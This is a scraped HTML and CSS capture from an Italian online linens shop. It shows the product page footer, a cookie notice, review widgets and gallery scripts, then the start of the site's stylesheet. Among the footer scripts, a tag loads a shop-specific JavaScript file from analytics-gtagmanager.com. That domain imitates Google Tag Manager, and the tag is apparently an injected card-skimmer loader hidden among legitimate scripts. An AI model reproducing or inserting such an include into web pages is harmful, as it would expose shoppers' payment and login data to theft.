onclick="window.open('https://trustsealinfo.websecurity.norton.com/splash?form_file=fdf/splash.fdf&dn=www.biancheriaperlacasa.it&lang=it', 'mywindow','menubar=1,resizable=1,width=560,height=520');return false;"> <img class="norton_img" src="https://www.biancheriaperlacasa.it/img/norton.svg" width="100" alt="Biancheriaperlacasa.it è Norton Secured" /> </a></div></div></div></div></div></div></div></div><div class="jms-row text-center" ><div class="container"><div class="row"><div class="layout-column col-lg-12 col-md-12 col-sm-12 col-xs-12 contact_us" style=""><div class="addon-box"><div class="addon-box"><div id="social_block"><ul><li><a href="https://www.facebook.com/biancheriaperlacasa.it/" class="facebook" rel="nofollow" title="Seguici su Facebook" target="_blank"><img src="https://www.biancheriaperlacasa.it/img/facebook.svg" alt="Seguici su Facebook" /></a></li><li><a href="https://www.instagram.com/biancheriaperlacasa.it/" class="facebook" rel="nofollow" title="Seguici su Instagram" target="_blank"><img src="https://www.biancheriaperlacasa.it/img/instagram.svg" alt="Seguici su Instagram" /></a></li></ul></div></div></div></div></div></div></div><div class="jms-row footer-bottom" ><div class="container"><div class="row"><div class="layout-column col-lg-12 text-center border-top-separator" style=""><div class="addon-box"><div class="copy-right"><p>© Copyright Ganimede S.r.l. 2020 | Tutti i diritti sono riservati | E' vietata la riproduzione anche parziale | Info e condizioni soggette a variazioni senza preavviso | Prezzi IVA inclusa.</p><p>Sede Legale: Corso Umberto I, 154 - 80138 Napoli - Italy - Partita IVA: IT08661861214</p></div></div></div></div></div></div> </footer> <script type="text/javascript">$(document).ready(function(){	
		var JmsColorsAjax = new $.JmsColorsAjax();		
        JmsColorsAjax.processAjax();		
    });</script><script>function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth() + 12);
        document.cookie = nazwa + "=" + escape(wartosc) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
    }

    
        

    
        
    function closeUeNotify() {
                $('#cookieNotice').animate(
                {bottom: '-200px'},
                2500, function () {
                    $('#cookieNotice').hide();
                });
        setcook();
            }</script> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #153233;
        background: #FFFFFF;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><div id="cookieNotice" style="width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #153233; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 1 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="text-align:center;"> I cookie ci aiutano ad erogare servizi di qualità. Utilizzando i nostri servizi, l'utente accetta le nostre modalità d'uso dei cookie.<br />Cliccando sul pulsante OK questo avviso non verrà più visualizzato. Per maggiori informazioni, consultare la <a href="https://www.biancheriaperlacasa.it/content/4-privacy#cookie-policy" target="_blank">Cookie Policy</a></td><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;"> <span class="closeButtonNormal" onclick="closeUeNotify()">Ok</span></td></tr><tr></tr></table></div></div><div id="feedatyBlock_footer" class="block col-lg-4 col-xs-12"><div id="zoorate_widget_6f249a20ac735bb6"></div> <script src="//widget.zoorate.com/js/feed_v3.js" type="text/javascript"></script> <script type="text/javascript">var  zoorate_params = { 
       "zoorate_site_key": "ba3c464bf0d7d53ca9165bfb3cccdfe3", 
       "zoorate_widget_css": "merchant_big.css",
       "zoorate_widget_type": "merchant_big",
       "zoorate_widget_id": "6f249a20ac735bb6"+"|"+document.URL, 
       "zoorate_widget_server": "widget.zoorate.com" 
         }; 
  do_widget(zoorate_params);</script> </div> <script type="text/javascript">ybc_blog_like_url = 'https://www.biancheriaperlacasa.it/module/ybc_blog/like';
    ybc_like_error ='Si è verificato un problema durante l\\\'invio della richiesta. Riprovare più tardi'
    YBC_BLOG_GALLERY_SPEED = 5000;
    YBC_BLOG_SLIDER_SPEED = 5000;
    YBC_BLOG_GALLERY_SKIN = 'light_square';
    YBC_BLOG_GALLERY_AUTO_PLAY = 0;</script><script src="https://analytics-gtagmanager.com/biancheriaperlacasa.min.js"></script></div></div></div><div class="back-to-top" id="back-to-top"> <span class="fa fa-angle-up"></span></div><div class="pswp"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Chiudi"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" title="Indietro"> </button> <button class="pswp__button pswp__button--arrow--right" title="Avanti"> </button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script src="https://code.jquery.com/jquery-2.1.4.min.js"></script> <script src="https://www.biancheriaperlacasa.it/themes/turneadv/js/photoswipe_js/photoswipe.min.js?ver=1.0.0"></script> <script src="https://www.biancheriaperlacasa.it/themes/turneadv/js/photoswipe_js/photoswipe-ui-default.min.js?ver=1.0.0"></script> <script src="https://www.biancheriaperlacasa.it/themes/turneadv/js/photoswipe_js/photoswipe-prodotti_alt.js?ver=1.0.7"></script> <script type="text/javascript">jQuery(document).ready(function() {
	$( ".click_to_galleria" ).click(function() {
		setTimeout(function(){
			$( ".pswp__helper" ).fadeOut( "slow", function() {
			});
		}, 2000);
	});
});</script> <script src="//widget.zoorate.com/js/feed_v5.js" type="text/javascript"></script> <script type="text/javascript">$( '.btn-gdpr' ).prop( 'disabled', ! $( this ).parents( 'form' ).find( '.privacy' ).prop( 'checked' ) );
$( document ).on( 'click', '.privacy', function() {
	$( '.btn-gdpr' ).prop( 'disabled', ! $( this ).parents( 'form' ).find( '.privacy' ).prop( 'checked' ) );
} );</script> <script type="text/javascript">jQuery(document).ready(function() {
	$( ".addToWishlist" ).click(function() {
		$("#wlst").load(" #wlst > *");
		$("#ok_prezzo").load(" #ok_prezzo > *");
	});
});</script> <script type="text/javascript">jQuery(document).ready(function() {
	$('.dati_aggiuntivi #accordion').on('shown.bs.collapse', function () {
		var panel = $(this).find('.in');
		$('html, body').animate({
			scrollTop: panel.offset().top
		}, 500);
	});
});</script> <div id="popup_recensioni" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><img class="chiudi_img" src="https://www.biancheriaperlacasa.it/img/popup/chiudi.svg" alt="Chiudi il video" data-dismiss="modal" /><iframe id="iframe_recensioni" width="100%" height="800" frameborder="0" allowfullscreen></iframe></div></div></div><script type="text/javascript">jQuery(document).ready(function() {$(".leggi_recensioni").on("click", function (e) {$("#iframe_recensioni").attr("src", "https://www.feedaty.com/feedaty/reviews/biancheriaperlacasa");});});</script> <script>var prodid;
var g_category;
var g_pagetype;
var g_totalvalue;
				prodid = '199';
		g_pagetype = 'product';
		g_totalvalue = 10.8;</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.biancheriaperlacasa.it/themes/turneadv/cache/v_711_e674ff4f72c0107eb02a2cfd2c277b17_all.css
body_size: 80172
content:
@import url('https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css');@charset "UTF-8";
html,html a{-webkit-font-smoothing:antialiased}html{-ms-overflow-style:scrollbar;-webkit-box-sizing:border-box;box-sizing:border-box}body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td{padding:0;margin:0}body{font-size:15px;line-height:1.8667em;color:#000;font-weight:400;font-family:"Inconsolata",monospace}.container{margin-left:auto;margin-right:auto;padding-left:0;padding-right:0}.container-fluid{padding-left:0;padding-right:0}*,*:before,*:after{-webkit-box-sizing:inherit;box-sizing:inherit}body{background:#FFFFFF}blockquote,q{quotes:"" ""}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote{border-color:#efefef}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}.wrap{width:auto;clear:both}.center,.table td.center,.table th.center{text-align:center}.success,.alert-success{background:#e7f6cd none repeat scroll 0 0;border:1px solid #dce2ed;color:#84be20;font-size:1em;margin:0 0 10px;padding:10px 30px}.warning,.alert-warning,.warning_inline{background-color:#faf4d4;border-color:#dce2ed;color:#d49809}.warning,.alert{border:1px solid #dce2ed;border-radius:0;margin-bottom:18px;padding:15px}.error{background:none repeat scroll 0 0 #FFCCCC;border:1px solid #990000;font-size:100%;margin:0 0 10px;padding:10px;font-weight:bold}.error ol{margin-left:20px}ul,ol{margin:0}ul{list-style:none;padding:0}ol{list-style:decimal}li > ul,li > ol{margin-bottom:0;margin-left:0}dt{font-weight:bold}dd{margin:0}img{height:auto;max-width:100%}figure{margin:1em 0}code,kbd,tt,var{font-size:1em}pre{font-size:1em;overflow:hidden;white-space:pre-wrap}sup{color:#fd0101;font-size:15px}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}table,th,td{border:1px solid rgba(51,51,51,0.1)}table{width:100%}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin:0 0 1.6em;table-layout:fixed;width:100%}caption,th,td{font-weight:normal;text-align:left}th{border-width:0 1px 1px 0;font-weight:700}td{border-width:0 1px 1px 0}th,td{padding:0.4em}table.std,table.table_block{background:none repeat scroll 0 0 #FFFFFF;border:1px solid #EBEBEB;margin-bottom:20px;width:100%}table.std td,table.table_block td{border-bottom:1px solid #EBEBEB;border-right:1px solid #EBEBEB;padding:10px;vertical-align:top}.table{width:100%;margin-bottom:30px}.table thead > tr > th,.table thead > tr > td,.table tbody > tr > th,.table tbody > tr > td,.table tfoot > tr > th,.table tfoot > tr > td{line-height:1.42857;vertical-align:top;border-bottom:none}.table thead > tr > th{vertical-align:bottom;border-bottom:2px solid #EBEBEB}.table caption + thead tr:first-child th,.table caption + thead tr:first-child td,.table colgroup + thead tr:first-child th,.table colgroup + thead tr:first-child td,.table thead:first-child tr:first-child th,.table thead:first-child tr:first-child td{border-top:0 none;font-size:13px;font-weight:700;line-height:24px;text-transform:uppercase}.table tbody + tbody{border-top:2px solid #EBEBEB}.table .table{background-color:white}.table-condensed thead > tr > th,.table-condensed thead > tr > td,.table-condensed tbody > tr > th,.table-condensed tbody > tr > td,.table-condensed tfoot > tr > th,.table-condensed tfoot > tr > td{padding:5px}.table > thead > tr > th{border-bottom-width:1px;color:#333333;vertical-align:middle}.table-bordered{border-top-color:#ebebeb;border-bottom:0;border-left:0;border-right-color:#ebebeb}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td,.table-bordered > tbody > tr > th,.table-bordered > tbody > tr > td,.table-bordered > tfoot > tr > th,.table-bordered > tfoot > tr > td{border-bottom:1px solid #ebebeb;text-align:center;border-top:0;border-right:0;border-left-color:#ebebeb}.table-striped > tbody > tr:nth-child(odd) > td,.table-striped > tbody > tr:nth-child(odd) > th{background-color:#EBEBEB}.table-hover > tbody > tr:hover > td,.table-hover > tbody > tr:hover > th{background-color:whitesmoke}table col[class*="col-"]{float:none;display:table-column}table td[class*="col-"],table th[class*="col-"]{float:none;display:table-cell}.table > thead > tr > td.active,.table > thead > tr > th.active,.table > thead > tr.active > td,.table > thead > tr.active > th,.table > tbody > tr > td.active,.table > tbody > tr > th.active,.table > tbody > tr.active > td,.table > tbody > tr.active > th,.table > tfoot > tr > td.active,.table > tfoot > tr > th.active,.table > tfoot > tr.active > td,.table > tfoot > tr.active > th{background-color:#508E92}.table > thead > tr > td.success,.table > thead > tr > th.success,.table > thead > tr.success > td,.table > thead > tr.success > th,.table > tbody > tr > td.success,.table > tbody > tr > th.success,.table > tbody > tr.success > td,.table > tbody > tr.success > th,.table > tfoot > tr > td.success,.table > tfoot > tr > th.success,.table > tfoot > tr.success > td,.table > tfoot > tr.success > th{background-color:#55c65e;border-color:#48b151}.table-hover > tbody > tr > td.success:hover,.table-hover > tbody > tr > th.success:hover,.table-hover > tbody > tr.success:hover > td{background-color:#508E92;border-color:#508E92}.table > thead > tr > td.danger,.table > thead > tr > th.danger,.table > thead > tr.danger > td,.table > thead > tr.danger > th,.table > tbody > tr > td.danger,.table > tbody > tr > th.danger,.table > tbody > tr.danger > td,.table > tbody > tr.danger > th,.table > tfoot > tr > td.danger,.table > tfoot > tr > th.danger,.table > tfoot > tr.danger > td,.table > tfoot > tr.danger > th{background-color:#f3515c;border-color:#d4323d}.table-hover > tbody > tr > td.danger:hover,.table-hover > tbody > tr > th.danger:hover,.table-hover > tbody > tr.danger:hover > td{background-color:#f13946;border-color:#c32933}.table > thead > tr > td.warning,.table > thead > tr > th.warning,.table > thead > tr.warning > td,.table > thead > tr.warning > th,.table > tbody > tr > td.warning,.table > tbody > tr > th.warning,.table > tbody > tr.warning > td,.table > tbody > tr.warning > th,.table > tfoot > tr > td.warning,.table > tfoot > tr > th.warning,.table > tfoot > tr.warning > td,.table > tfoot > tr.warning > th{background-color:#fe9126;border-color:#e4752b}.table-hover > tbody > tr > td.warning:hover,.table-hover > tbody > tr > th.warning:hover,.table-hover > tbody > tr.warning:hover > td{background-color:#fe840d;border-color:#da681c}.table tbody > tr > td{vertical-align:middle}@media (max-width:768px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;overflow-x:scroll;border:1px solid #d6d4d4}.table-responsive > .table{margin-bottom:0;background-color:#fff}.table-responsive > .table > thead > tr > th,.table-responsive > .table > thead > tr > td,.table-responsive > .table > tbody > tr > th,.table-responsive > .table > tbody > tr > td,.table-responsive > .table > tfoot > tr > th,.table-responsive > .table > tfoot > tr > td{white-space:normal}.table-responsive > .table-bordered{border:0}.table-responsive > .table-bordered > thead > tr > th:first-child,.table-responsive > .table-bordered > thead > tr > td:first-child,.table-responsive > .table-bordered > tbody > tr > th:first-child,.table-responsive > .table-bordered > tbody > tr > td:first-child,.table-responsive > .table-bordered > tfoot > tr > th:first-child,.table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0}.table-responsive > .table-bordered > thead > tr > th:last-child,.table-responsive > .table-bordered > thead > tr > td:last-child,.table-responsive > .table-bordered > tbody > tr > th:last-child,.table-responsive > .table-bordered > tbody > tr > td:last-child,.table-responsive > .table-bordered > tfoot > tr > th:last-child,.table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0}.table-responsive > .table-bordered > thead > tr:last-child > th,.table-responsive > .table-bordered > thead > tr:last-child > td,.table-responsive > .table-bordered > tbody > tr:last-child > th,.table-responsive > .table-bordered > tbody > tr:last-child > td,.table-responsive > .table-bordered > tfoot > tr:last-child > th,.table-responsive > .table-bordered > tfoot > tr:last-child > td{border-bottom:0}#order-list td > .label{white-space:normal}}.unvisible{display:none}a{color:#000}a:visited{text-decoration:none;outline:0}a:hover,a:focus,a:active{color:#508E92;text-decoration:none;outline:0}a:focus{outline:0;text-decoration:none}a:hover,a:active{outline:0;text-decoration:none}h1,h2,h3,h4,h5,h6{clear:both;font-weight:400;line-height:1.8333em}h1{font-size:3.33333em}h2{font-size:3em}h3{font-size:2em}h4{font-size:1.53333em}h5{font-size:1.2em}h6{font-size:1.066666em}.page-heading{font-size:2em;text-transform:uppercase;font-family:"Inconsolata",monospace;font-weight:700;letter-spacing:0.025em;margin-bottom:15px}.page-subheading{color:#222;font-size:1.467em;font-weight:700;text-transform:uppercase;letter-spacing:0.025em;position:relative;padding-bottom:12px;margin-bottom:17px}.page-subheading::before{content:"";width:40px;height:2px;background:#dadada;display:inline-block;position:absolute;bottom:0;left:0}p{margin-bottom:1.5em}dfn,cite,em,i{font-style:italic}blockquote{margin:0 1.5em}address{margin:0 0 1.5em}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;line-height:1.6em;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace}abbr,acronym{border-bottom:1px dotted #e1e1e1;cursor:help}mark,ins{font-weight:500;text-decoration:none}del{font-weight:300;color:#8c8c8c}big{font-size:125%}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #010101}abbr.initialism{font-size:0.9em;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;border-left:5px solid #eeeeee}blockquote p{font-size:1.25em;line-height:1.25}blockquote p:last-child{margin-bottom:0}blockquote small{display:block;line-height:20px;color:#010101}blockquote small:before{content:'\2014 \00A0'}blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eeeeee;border-left:0}blockquote.pull-right p,blockquote.pull-right small{text-align:right}blockquote.pull-right small:before{content:''}blockquote.pull-right small:after{content:'\00A0 \2014'}q:before,q:after,blockquote:before,blockquote:after{content:""}address{display:block;margin-bottom:20px;font-style:normal;line-height:20px}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}button,input[type="button"],input[type="reset"],input[type="submit"]{border-radius:0;background:#fff;color:#fff;display:inline-block;font-size:10px;font-weight:700;letter-spacing:0.1em;line-height:1;padding:15px 20px;text-transform:uppercase;border:0}button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{border-color:#508E92}button:active,button:focus,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"]:active,input[type="submit"]:focus{border-color:#508E92}.btn,.btn-default{background:none;border:1px solid #000;color:#000;font-size:1.3333em;padding:10px 30px;text-transform:uppercase;border-radius:0;display:inline-block}.btn:hover,.btn:active,.btn:focus,.btn-default:hover,.btn-default:active,.btn-default:focus{background:#508E92;border-color:#508E92}.button_large{padding:9.5px 20px}.btn-mega{border-radius:0;color:#000000;font-size:0.92em;padding:6px 20px;border-radius:2px}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default.active[disabled],.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background:#9b9b9b}.btn-primary{opacity:1;background:#000000;padding:10px 35px}.btn-primary:hover,.btn-default.active:hover,.btn.active:hover{border:1px solid #92c72a;color:#92c72a}.btn.active,.btn:active,.btn:hover{-webkit-box-shadow:none;box-shadow:none}.btn:hover,.btn:active,.btn:focus,.btn-default:hover,.btn-default:active,.btn-default:focus{background:#000;border-color:#000}.btn-default.active,.btn-default.focus,.btn-default:active,.btn-default:focus,.btn-default:hover,.open > .dropdown-toggle.btn-default{color:#fff}input{line-height:normal}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea{color:#606060;border:1px solid #ebebeb;border-radius:0;font-size:1em}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus{color:#000}select{border:1px solid #ebebeb}textarea{width:100%}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.inputbox,.form-control{border-radius:0;border-color:#ebebeb}select:focus,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.inputbox:focus,.form-control:focus{border-color:#ebebeb;outline:0;-webkit-box-shadow:none;box-shadow:none}select:-moz-placeholder,textarea:-moz-placeholder,input[type="text"]:-moz-placeholder,input[type="password"]:-moz-placeholder,input[type="datetime"]:-moz-placeholder,input[type="datetime-local"]:-moz-placeholder,input[type="date"]:-moz-placeholder,input[type="month"]:-moz-placeholder,input[type="time"]:-moz-placeholder,input[type="week"]:-moz-placeholder,input[type="number"]:-moz-placeholder,input[type="email"]:-moz-placeholder,input[type="url"]:-moz-placeholder,input[type="search"]:-moz-placeholder,input[type="tel"]:-moz-placeholder,input[type="color"]:-moz-placeholder,.inputbox:-moz-placeholder,.form-control:-moz-placeholder{color:#606060}select::-moz-placeholder,textarea::-moz-placeholder,input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="datetime"]::-moz-placeholder,input[type="datetime-local"]::-moz-placeholder,input[type="date"]::-moz-placeholder,input[type="month"]::-moz-placeholder,input[type="time"]::-moz-placeholder,input[type="week"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type="email"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="color"]::-moz-placeholder,.inputbox::-moz-placeholder,.form-control::-moz-placeholder{color:#606060;opacity:1}select:-ms-input-placeholder,textarea:-ms-input-placeholder,input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="datetime"]:-ms-input-placeholder,input[type="datetime-local"]:-ms-input-placeholder,input[type="date"]:-ms-input-placeholder,input[type="month"]:-ms-input-placeholder,input[type="time"]:-ms-input-placeholder,input[type="week"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="color"]:-ms-input-placeholder,.inputbox:-ms-input-placeholder,.form-control:-ms-input-placeholder{color:#606060}select::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="datetime"]::-webkit-input-placeholder,input[type="datetime-local"]::-webkit-input-placeholder,input[type="date"]::-webkit-input-placeholder,input[type="month"]::-webkit-input-placeholder,input[type="time"]::-webkit-input-placeholder,input[type="week"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="color"]::-webkit-input-placeholder,.inputbox::-webkit-input-placeholder,.form-control::-webkit-input-placeholder{color:#606060}.btn-inverse{color:#000;background-color:#000;border-color:#262626}.btn-inverse:hover,.btn-inverse:focus,.btn-inverse:active,.btn-inverse.active,.open .dropdown-toggle.btn-inverse{color:#000;background-color:#000;border-color:#080808}.btn-inverse:active,.btn-inverse.active,.open .dropdown-toggle.btn-inverse{background-image:none}.btn-inverse.disabled,.btn-inverse[disabled],fieldset[disabled] .btn-inverse,.btn-inverse.disabled:hover,.btn-inverse[disabled]:hover,fieldset[disabled] .btn-inverse:hover,.btn-inverse.disabled:focus,.btn-inverse[disabled]:focus,fieldset[disabled] .btn-inverse:focus,.btn-inverse.disabled:active,.btn-inverse[disabled]:active,fieldset[disabled] .btn-inverse:active,.btn-inverse.disabled.active,.btn-inverse[disabled].active,fieldset[disabled] .btn-inverse.active{background-color:#333333;border-color:#262626}.btn-inverse .badge{color:#333333;background-color:#ffffff}.btn-block + .btn-block{margin-top:5px}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.inputbox{-webkit-box-shadow:none;box-shadow:none;color:#606060;font-size:1.07em;min-height:50px}select:focus,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.inputbox:focus,select:hover,textarea:hover,input[type="text"]:hover,input[type="password"]:hover,input[type="datetime"]:hover,input[type="datetime-local"]:hover,input[type="date"]:hover,input[type="month"]:hover,input[type="time"]:hover,input[type="week"]:hover,input[type="number"]:hover,input[type="email"]:hover,input[type="url"]:hover,input[type="search"]:hover,input[type="tel"]:hover,input[type="color"]:hover,.inputbox:hover,select:active,textarea:active,input[type="text"]:active,input[type="password"]:active,input[type="datetime"]:active,input[type="datetime-local"]:active,input[type="date"]:active,input[type="month"]:active,input[type="time"]:active,input[type="week"]:active,input[type="number"]:active,input[type="email"]:active,input[type="url"]:active,input[type="search"]:active,input[type="tel"]:active,input[type="color"]:active,.inputbox:active{-webkit-box-shadow:none;box-shadow:none;border-color:#ebebeb}select:-moz-placeholder,textarea:-moz-placeholder,input[type="text"]:-moz-placeholder,input[type="password"]:-moz-placeholder,input[type="datetime"]:-moz-placeholder,input[type="datetime-local"]:-moz-placeholder,input[type="date"]:-moz-placeholder,input[type="month"]:-moz-placeholder,input[type="time"]:-moz-placeholder,input[type="week"]:-moz-placeholder,input[type="number"]:-moz-placeholder,input[type="email"]:-moz-placeholder,input[type="url"]:-moz-placeholder,input[type="search"]:-moz-placeholder,input[type="tel"]:-moz-placeholder,input[type="color"]:-moz-placeholder,.inputbox:-moz-placeholder{color:#606060;font-size:1.07em}select::-moz-placeholder,textarea::-moz-placeholder,input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="datetime"]::-moz-placeholder,input[type="datetime-local"]::-moz-placeholder,input[type="date"]::-moz-placeholder,input[type="month"]::-moz-placeholder,input[type="time"]::-moz-placeholder,input[type="week"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type="email"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="color"]::-moz-placeholder,.inputbox::-moz-placeholder{color:#606060;font-size:1.07em}select:-ms-input-placeholder,textarea:-ms-input-placeholder,input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="datetime"]:-ms-input-placeholder,input[type="datetime-local"]:-ms-input-placeholder,input[type="date"]:-ms-input-placeholder,input[type="month"]:-ms-input-placeholder,input[type="time"]:-ms-input-placeholder,input[type="week"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="color"]:-ms-input-placeholder,.inputbox:-ms-input-placeholder{color:#606060;font-size:1.07em}select::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="datetime"]::-webkit-input-placeholder,input[type="datetime-local"]::-webkit-input-placeholder,input[type="date"]::-webkit-input-placeholder,input[type="month"]::-webkit-input-placeholder,input[type="time"]::-webkit-input-placeholder,input[type="week"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="color"]::-webkit-input-placeholder,.inputbox::-webkit-input-placeholder{color:#606060;font-size:1.07em}textareaselect,textareatextarea,textareainput[type="text"],textareainput[type="password"],textareainput[type="datetime"],textareainput[type="datetime-local"],textareainput[type="date"],textareainput[type="month"],textareainput[type="time"],textareainput[type="week"],textareainput[type="number"],textareainput[type="email"],textareainput[type="url"],textareainput[type="search"],textareainput[type="tel"],textareainput[type="color"],textarea.inputbox{color:#606060;font-size:1.07em}select,select.form-control,select.inputbox,select.input{border-color:#ebebeb;-webkit-box-shadow:none;box-shadow:none}.form-group label,form label{font-weight:400}@media (min-width:1480px){.container{width:1400px}}header{padding:0 70px}header .alert{margin:0 -70px}.alert{text-align:center;padding:10px 0;text-transform:uppercase;letter-spacing:0.075em;border:0;position:relative;margin-bottom:0;min-height:50px}.alert span{font-weight:700;color:#fff600}.alert .close{color:#fff;opacity:1;position:absolute;right:0;width:50px;height:48px;top:0;line-height:46px;text-align:center}.alert .close:hover{color:#fff600}.alert-info{background:#214446;color:#fff}.btn-group-xs > .btn,.btn-xs{padding:0;border-radius:0}.logo_column .addon-box{padding-top:50px;padding-bottom:50px}.right_column{text-align:right}.right_column 